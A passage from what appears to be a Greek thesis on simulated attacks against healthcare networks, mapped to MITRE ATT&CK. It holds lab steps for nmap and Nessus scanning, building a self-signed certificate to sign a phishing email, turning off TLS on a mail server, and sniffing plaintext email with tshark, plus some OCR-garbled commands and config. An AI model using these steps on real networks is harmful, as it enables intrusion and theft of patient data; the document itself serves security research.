

Εικόνα 4.44: *Τοπολογία δικτύου για UC12 - Απεικόνιση zenmap*



Εικόνα 4.45: *Τοπολογία δικτύου για UC12 - Τοπολογία DYPE5 για σύγκϱιση(Μέϱος 1)*

εμπίπτει στην κατηγορία "γκρίζου καπέλου"(gray hat<sup>[13](#page-0-0)</sup>). Ακόμη και ένα οχυρό και σωστά ϱυθµισµένο δίκτυο δεν είναι απρόσβλητο από µια τέτοια σάρωση, καθώς το διάνυσµα επίθεσης ϐασίζεται στην κοινωνική µηχανική και στην απλή εσωτερική παϱουσία του επιτιθέµενου, ώστε να µπορέσει να συγκεντρώσει σηµαντικές πληροφορίες.

## 5. **Τεχνικές Αντιπάλου**

• **T1046 - Σάϱωση Υπηϱεσιών ∆ικτύου**

<sup>13</sup>[https://en.wikipedia.org/wiki/Grey\\_hat](https://en.wikipedia.org/wiki/Grey_hat)



Εικόνα 4.46: *Τοπολογία δικτύου για UC12 - Τοπολογία DYPE5 για σύγκϱιση(Μέϱος 2)*

Ο αντίπαλος είναι σε θέση να απαριθμήσει και να αξιολογήσει τις υπηρεσίες που εκτελούνται στους οικοδεσπότες του δικτύου μέσω της χρήσης εξειδικευμένου λογισμικού. Θα πρέπει να σημειωθεί ότι οι ενεργές υπηρεσίες και οι αντίστοιχες θύρες είναι αναγνωρίσιμες από σχεδιασμού στα περισσότερα δίκτυα και ο πιθανός µετϱιασµός εµπίπτει στο ότι ο επιτιϑέµενος δεν είναι εξαϱχής παϱών µέσα στο δίκτυο.

### • **T1082 - Ανακάλυψη πληϱοϕοϱιών συστήµατος**

Ο αντίπαλος συλλέγει τα λειτουργικά συστήµατα των οικοδεσπότων και τις λεπτοµέρειες έκδοσης/patches/αϱχιτεκτονικής, επιτρέποντας τη δυνητική εκµετάλλευση σε ένα επαρκώς παρωχηµένο σύστηµα.

#### • **T1590.004 - Συγκέντϱωση Πληϱοϕοϱιών για το ∆ίκτυο Θυµάτων: Τοπολογία δικτύου**

Οι αντίπαλοι µπορούν να συλλέξουν πληροφορίες σχετικά µε την τοπολογία του δικτύου του ϑύµατος που µπορούν να χρησιµοποιηθούν κατά τη διάρκεια µελλοντικής επίθεσης. Οι πληροφορίες σχετικά µε τις τοπολογίες δικτύων µπορεί να περιλαµβάνουν ποικίλες λεπτοµέρειες, συµπεριλαµβανοµένης της ϕυσικής ή/και λογικής διάταξης τόσο των εξωτερικά όσο και των εσωτερικά στραµµένων περιβαλλόντων δικτύου. Οι πληροφορίες αυτές µπορεί επίσης να περιλαµβάνουν λεπτοµέρειες σχετικά µε συσκευές δικτύου (πύλες, δροµολογητές κ.λπ.) και άλλες υποδοµές.

## 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(αʹ) Απόκτηση Πϱόσϐασης

Ο επιτιθέμενος επιτυγχάνει πρόσβαση στο εσωτερικό δίκτυο του οργανισμού, είτε µέσω κοινωνικής µηχανικής είτε εκµεταλλευόµενος κάποια ευπάϑεια. Ειδικά σε αυτή την περίπτωση, υποτίθεται ότι η πρόσβαση είναι δεδομένη, καθώς ο επιτιθέμενος περιγράφεται ότι έχει μάθει τον κωδικό πρόσβασης WAP από έναν υπάλληλο.

(β') Έναρξη Σάρωσης

Ο επιτιθέµενος χρησιµοποιεί εργαλεία εγκατεστηµένα στο µηχάνηµά του για να σαρώσει πλήϱως το δίκτυο και να καταγράψει πληροφορίες σχετικά µε τα συ-

στήµατα εντός του. Για το σκοπό αυτό διατίθεται µια ποικιλία εργαλείων, που κυµαίνονται από απλά ϐοηθητικά προγράµµατα CLI έως εργαλεία µετα-ανάλυσης µε web UX.

Ένα δείγμα διαμόρφωσης του Nessus που μπορεί να χρησιμοποιηθεί είναι το πϱοϕίλ "fast port scan", µε στόχο τα διαϑέσιµα υποδίκτυα.

Τα αποτελέσματα μπορούν να παρουσιαστούν με ιεραρχικό τρόπο, από κρίσιμα έως μη επιζήμια, επιτρέποντας τον γρήγορο εντοπισμό όσων πρέπει να αντιμετωπιστούν άµεσα.

|    | $\Box$ Sev =    | Name -                                                                                                    | Family -       | Count =      |            | o |
|----|-----------------|----------------------------------------------------------------------------------------------------|----------------|--------------|------------|---|
|    | <b>CRITICAL</b> | Unsupported Windows 05 (remote)                                                                                            | <b>Windows</b> | z            | $\circ$    |   |
|    | <b>CRITICAL</b> | Microsoft Windows XP Unsupported Installation Detection                                                                    | <b>Windows</b> | ž.           | ø          | 1 |
|    | CRITICAL .      | M505-027: Vulnerability in SMB Could Allow Remote Code Execution (896422) (uncredentialed check)                           | <b>Windows</b> | z            | $\odot$    | 1 |
|    | CRITICAL .      | MS06-040: Vulnerability in Server Service Could Allow Remote Code Execution (921883) (uncredentialed chedo)                | Windows        | $\mathbb{R}$ | $\odot$    |   |
|    | <b>CRITICAL</b> | M508-007: Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution (958644) (ECLPSEDWING) (uncr | <b>Windows</b> | $\mathbb{R}$ | ø          |   |
|    | <b>CRITICAL</b> | MS09-001: Microsoft Windows SMB Vulnerabilities Remote Code Execution (958687) (uncredentialed check)                      | <b>Windows</b> | $\mathbb{Z}$ | ø          |   |
|    | CRITICAL        | Redis Server Unprotected by Password Authentication                                                                        | Misc.          | $\mathbf{z}$ | $\odot$    |   |
|    | <b>CRITICAL</b> | Microsoft RDP RCE (CVE-2019-0708) (BlueKeep) (uncredentialed check)                                                        | Windows        | T.           | $\circ$    | s |
|    | <b>CRITICAL</b> | NFS Exported Share Information Disclosure                                                                                  | <b>RPC</b>     |              | $^{\circ}$ |   |
|    | <b>CRITICAL</b> | Oracle WebLogic Server RCE (CVE-2020-14882)                                                                                | Web Servers    | ٦.           | ø          | 1 |
| 01 | <b>HIGH</b>     | 55L Certificate Signed Using Weak Hashing Algorithm                                                                        | General        | z.           | $\odot$    |   |
|    | <b>MAGIN</b>    | 55L Medium Strength Cipher Suites Supported (SWEET32)                                                                      | General        |              | $\circ$    |   |
| α. | <b>NIGHT</b>    | Microsoft Windows SMB NULL Session Authentication                                                                          | <b>Windows</b> | $\mathbb{Z}$ | $\circ$    |   |
| 01 | <b>HIGH</b>     | MS06-035: Vulnerability in Server Service Could Allow Remote Code Execution (917159) (uncredentialed chedo)                | Windows        | $\mathbb{R}$ | $^{\circ}$ |   |
|    |                 | MS12-020: Vulnerabilities in Remote Desktop Could Allow Remote Code Execution (2671387) (uncredentialed chedó)             | Windows        |              | $\odot$    |   |
|    |                 |                                                                                                    |                |              |            |   |

Εικόνα 4.47: *UC12 - Nessus Scan*

Ένα άλλο απλούστερο εργαλείο ανοιχτού κώδικα που μπορεί να χρησιμοποιηθεί είναι το nmap. Ένα δείγμα ολοκληρωμένης σάρωσης για το δίκτυό θα ήταν:

nmap -O -A 10.10.2,48,50,255.0/24

δεδομένου ότι έχουν ήδη εντοπισθεί τα υποδίκτυα ενδιαφέροντος. Άλλες πιθανές σηµαίες nmap που αξίϹει να εξεταστούν:

-sL (List Scan) -sn (No port scan) -Pn (No ping)

(γ') Αναφορά (προαιρετική).

Ο επιτιθέμενος μπορεί να επιλέξει να αναφέρει τις πληροφορίες που συνέλεξε στον οϱγανισµό, ώστε να ϕϱοντίσoυν για την αποκατάσταση των σηµείων σϕάλµατος, ή να χρησιμοποιήσει τις πληροφορίες αυτές προς όφελός του.

# **4.3.9 UC16 - Υποκλοπή µη κϱυπτογϱαϕηµένου email**

```
1. Εισαγωγή
```
Υλικό αναφοράς για την περίπτωση Use Case 16 - Unencrypted Email Interception. Η ενότητα αυτή πεϱιέχει µία ανάλυση των τεχνικών του επιτιϑέµενου σύµϕωνα µε τη γνωσιακή ϐάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούµενα βήματα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Σε αυτή την περίπτωση χρήσης, ο επιτιθέμενος εκμεταλλεύεται τα αδύναμα πρότυπα ασφαλείας ενός παρόχου υγειονοµικής περίθαλψης για να υποδυθεί ένα µέλος του προσωπικού και να ζητήσει προνομιακές πληροφορίες μέσω ηλεκτρονικού ταχυδροµείου. Επιπλέον, είναι σε ϑέση να κρυφακούσει τις µη κρυπτογραφηµένες επικοινωνίες ηλεκτρονικού ταχυδροµείου µεταξύ επαγγελµατιών του τοµέα της υγειονοµικής περίθαλψης, αποκτώντας συνδέσµους που παρέχουν πρόσβαση σε διακοµιστές που ϕιλοξενούν ευαίσθητα δεδοµένα.

## 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.



Εικόνα 4.48: *Τοπολογία δικτύου για UC16 - Unencrypted Email Interception*

## 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ΄Ενα µηχάνηµα επιτιϑέµενου µε εγκατεστηµένο το OpenSSL, το wirehark ή/και το tshark, για σκοπούς δηµιουϱγίας πιστοποιητικών και υποκλοπής.
- Ένας διακομιστής αλληλογραφίας, ρυθμισμένος να μην χρησιμοποιεί SSL/TLS.
- Ένα υποψήφιο θύμα, που χρησιμοποιεί ένα πρόγραμμα-πελάτη email ρυθμισµένο να αγνοεί την έλλειψη κρυπτογράφησης του διακοµιστή.

## 4. **∆ιαγνωστικά**

Η επίθεση ϐασίζεται στην έλλειψη ασφάλειας SSL/TLS κατά την επικοινωνία µέσω email. Αυτό μπορεί να αποδοθεί είτε σε έναν ανεπαρκώς ρυθμισμένο εσωτερικό διακομιστή ηλεκτρονικού ταχυδρομείου, είτε σε μια απαρχαιωμένη ρύθμιση εκ μέρους του οργανισµού. Θα πϱέπει να σηµειωθεί ότι χρειάστηκαν ειδικές ϱυθµίσεις κατά την προσοµοίωση µη κρυπτογραφηµένης επικοινωνίας email σε ένα δοκιµαστικό περιβάλλον µε τον δικό µας προσαρµοσµένο mailserver. Απαιτείται να αγνοηθούν σκόπιµα πολλαπλές προειδοποιήσεις. Η συντριπτική πλειονότητα των εξωτερικών παρόχων ϑα αρνηθεί τη μη κρυπτογραφημένη επικοινωνία. Επιπλέον, τα προγράμματα-πελάτες email έπρεπε να λάβουν ειδικές ρυθμίσεις ώστε να αγνοούν την κακή κρυπτογράφηση στις ϱυθµίσεις του διακοµιστή.

Ασθενούς ασφαλείας ρυθμίσεις όπως αυτή μπορούν να εντοπιστούν μέσω ενός packet sniffer, φιλτράροντας για το πρωτόκολλο imf. Το imf συνήθως μεταφέρεται με ασφάλεια µέσω SMTP, ενώ η παϱουσία του είναι αδιαϕανής για τους ακϱοατές του δικτύου. Το γεγονός ότι τα πεϱιεχόµενα µιας επικοινωνίας µηνυµάτων συλλαµϐάνονται µέσω του δικτύου θα πρέπει να αποτελεί αιτία συναγερμού.

Απλή σάϱωση tshark για ανίχνευση imf:

## tshark -Y 'imf' -i eth0

Επιπλέον, οι σύγχρονοι πελάτες email που έχουν ϱυθµίσει τον εξερχόµενο διακοµιστή σε STARTTLS ή SSL/TLS ϑα αναφέρουν την αποτυχία του διακοµιστή να διαπραγματευτεί τα εν λόγω πρωτόκολλα κατά την εγκαθίδρυση μιας σύνδεσης. Θα πρέπει να σηµειωθεί ότι η προεπιλεγµένη ϱύθµιση ασφαλείας για τους πελάτες είναι η προσπάθεια διαπραγµάτευσης ασφαλών επικοινωνιών.

## 5. **Τεχνικές Αντιπάλου**

## • **T1587.003 - Ανάπτυξη ικανοτήτων: Ψηϕιακά Πιστοποιητικά**

Ο αντίπαλος δηµιουργεί ένα αυτο-υπογεγϱαµµένο πιστοποιητικό SSL/TLS, προκειµένου να εµπνεύσει εµπιστοσύνη, ενώ παράλληλα αποσπά ευαίσθητες πληροϕορίες. Το πιστοποιητικό περιέχει πληροφορίες σχετικά µε το κλειδί και την ταυτότητα του κατόχου του. Στην περίπτωση ενός αυτο-υπογεγϱαµµένου πιστοποιητικού, η αρχή πιστοποίησης υπογραφής (CA) δεν περιλαµβάνεται στην αλυσίδα εμπιστοσύνης που δείχνει στο πιστοποιητικό ρίζας, γεγονός που θα προειδοποιήσει τους χρήστες σχετικά με την αξιοπιστία του.

### • **T1040 - Sniffing δικτύου**

Σύνδεσµοι που παρέχουν πρόσβαση σε διακοµιστή που περιέχει ευαίσθητα ιατρικά δεδοµένα αποκτώνται µέσω υποκλαπέντων emails που αποστέλλονται εντός του δικτύου.

## 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Περιγραφή των απαιτούμενων βημάτων έαν κάποιος επιθυμεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

### (α) Δημιουργία αυτο-υπογεγραμμένου πιστοποιητικού:

Προκειμένου να δημιουργηθεί και να υπογραφεί ένα ψηφιακό πιστοποιητικό, στο πλαίσιο της προετοιµασίας του επιτιθέµενου για την ανάπτυξη πόϱων, χρησιµοποιείται η κρυπτογραφική ϐιβλιοθήκη OpenSSL.

Εγκατάσταση OpenSSL:

sudo apt-get install openssl

Δημιουργία αρχείου ρυθμίσεων Openssl:

P

#### touch smime.cnf

Η ακόλουθη βασική ρύθμιση παραμέτρων πρέπει να επικολληθεί στο αρχείο smime.cnf:

```
[req]distinguished_name = req_distinguished_name
freq distinguished namel
countryName = Country Name (2 letter code)
countryName_default = AU
countryNamemin = 2countryName_max = 2stateOrProvinceName = State or Province Name (full name)
stateOrProvinceName default = Some-State
localityName = Locality Name (eg, city)
0.organizationName = Organization Name (eg, company)
0.organizationName_default = Internet Widgits Pty Ltd
organizationalUnitName = Organizational Unit Name (eg, section)
commonName = Common Name (e.g. server FQDN or YOUR name)
commonName\_max = 64emailAddress = Email Address
emailAddress max = 64[smime]
basicConstructs = CA:FALSEkeyUsage = nonRepudiation, digitalSignature, keyEncipherment
subjectKeyIdentifier = hash
authorityKeyIdentifier = keyid:always,issuer
subjectAltName = email:copy
extendedKeyUsage = emailProtection
```
Εικόνα 4.49: *UC16 - Ρυϑµίσεις smime.conf*

Δημιουργία ιδιωτικού κλειδιού RSA (εισαγάγετε μια φράση πρόσβασης όταν ζητηθεί):

openssl genrsa -aes256 -out ca.key 4096

Αυτο-υπογεγραμμένο πιστοποιητικό για CA:

openssl req -new -x509 -days 3650 -key ca.key -out ca.crt

Ιδιωτικό κλειδί RSA για πϱοσωπικό email:

openssl genrsa -aes256 -out smime\_test\_user.key 4096

∆ηµιουϱγία αίτησης υπογϱαϕής πιστοποιητικού:

openssl req -new -key smime*testuser.key* − *outsmime*\_*test*\_*user.csr*

Υπογραφή πιστοποιητικού με χρήση της CA:

openssl x509 -req -days 3650 -in smime\_test\_user.csr -CA ca.crt -CAkey ca.key -set\_serial 1 -out smime\_test\_user.crt -addtrust emailProtection -addreject clientAuth -addreject serverAuth -trustout -extfile smime.cnf -extensions smime

Συσκευασία πιστοποιητικού σε µοϱϕή PKCS12:

openssl pkcs12 -export -in smime\_test\_user.crt -inkey smime\_test\_user.key -out smime\_test\_user.p12

(ϐʹ) Ρύϑµιση του mailserver:

Ανατϱέξτε στο παράρτηµα [Αʹ.1](#page-132-0) για οδηγίες σχετικά µε το πώς να εγκατσταθεί ένας απλός διακοµιστής email dovecot/postfix. Για να απενεργοποιηθεί η ασφάλεια SSL/TLS, πρέπει να γίνουν οι ακόλουθες αλλαγές στο αρχείο /etc/postfix/main.cf , ακολουθούµενες από µια επανεκκίνηση της υπηρεσίας:

```
smtpd tls security level = none
smtpd_tls_auth_only = no
smtd\_use\_tls = nosmtp_use_tls = no
```
Εικόνα 4.50: *UC16 - Ρυϑµίσεις postfix*

(γ<sup>'</sup>) Υπογεγραμμένο Email Ψαρέματος:

Αποστέλλεται ένα ηλεκτρονικό µήνυµα ηλεκτρονικού ψαρέµατος που Ϲητά συνδέσµους πϱος τον διακοµιστή web PACS, χρησιµοποιώντας το πιστοποιητικό που δηµιουργήθηκε για την υπογραφή του περιεχοµένου του. Το πιστοποιητικό πϱέπει να προστεθεί στον διαχειριστή πιστοποιητικών του πελάτη email µέσω του κουµπιού "import".

και στη συνέχεια χρησιμοποιείται για την ψηφιακή υπογραφή των περιεχομένων ενός email.

Επιπλέον, οι ρυθμίσεις εξερχόμενου διακομιστή SMTP για το λογαριασμό email πρέπει να τροποποιηθούν, θέτοντας την ασφάλεια σύνδεσης σε "none", ώστε να επιτρέπεται η μη κρυπτογραφημένη επικοινωνία χωρίς SSL/TLS.

(δ') Παραμετροποίηση Επιτιθέμενου για Υποκλοπή:

Ο επιτιθέμενος ξεκινά μια συνεδρία καταγραφής σε ένα λογισμικό καταγραφής δικτύου, όπως το wireshark.

Ένα φίλτρο εμφάνισης για το πρωτόκολλο imf μπορεί να χρησιμοποιηθεί για την αποµόνωση της µη κϱυπτογϱαϕηµένης επικοινωνίας email.

Εναλλακτικά, µπορεί να χρησιµοποιηθεί το tshark, µαζί µε το grep για µια προσέγγιση γραµµής εντολών:

sudo tshark -V -Y 'imf' -i eth0 > targetfile.txt cat targetfile.txt | grep -Pzo '.\*Line-based(.\*n)\*'



Εικόνα 4.51: *UC16 - Εισαγωγή Αυτο-υπογεγϱαµµένου Πιστοποιητικού*

(εʹ) Απόκϱιση Θύµατος:

Το ϑύµα απαντά στο ηλεκτρονικό µήνυµα ψαρέµατος µε έναν σύνδεσµο που παϱέχει πρόσβαση στον διακοµιστή PACS, επιτρέποντας στον επιτιθέµενο να κλέψει και να δηµοσιεύσει ευαίσθητα δεδοµένα υγειονοµικής περίθαλψης.

### **4.3.10 UC17 - Υποκλοπή Fitness Tracker**

### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 17 - Fitness Tracker Interception. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύμφωνα με τη γνωσιακή ϐάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούµενα βήματα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Σε αυτή την πεϱίπτωση χϱήσης, ο επιτιϑέµενος µποϱεί να υποδυϑεί ένα WiFi AP, επιτρέποντας τη σύλληψη και την ανακατεύθυνση της κυκλοφορίας από συσκευές παρακολούθησης φυσικής κατάστασης στο πραγματικό δίκτυο (man-in-the-middle).



Εικόνα 4.52: *UC16 - Ρυϑµίσεις Ασϕαλείας Εξεϱχοµένων*



Εικόνα 4.53: *UC16 - Φίλτϱο Εµϕάνισης Wireshark*

Έχοντας πρόσβαση στην κρυπτογραφημένη επικοινωνία, είναι στη συνέχεια σε θέση να παρακάμψει το αδύναμο πρότυπο κρυπτογράφησης που χρησιμοποιείται από τους ιχνηλάτες και να αποκτήσει προνομιακές πληροφορίες.

### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

|                 | Orthopaedic Clinic<br>(0,0) |                       |  |
|-----------------|-----------------------------|-----------------------|--|
| Fitness Tracker | Spoofed AP<br>.<br>Ŧ        |                       |  |
|                 |                             |                       |  |
|                 | (0,0)                       |                       |  |
|                 | mmm la<br>Clinic AP         | Health Data<br>Server |  |

Εικόνα 4.54: *Τοπολογία δικτύου για UC17 - Fitness Tracker Interception*
#### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ΄Ενα µηχάνηµα που λειτουργεί ως fitness tracker µε τον προσοµοιωτή συµπεριφοράς σε λειτουργία. Η Java πρέπει να είναι εγκατεστημένη.
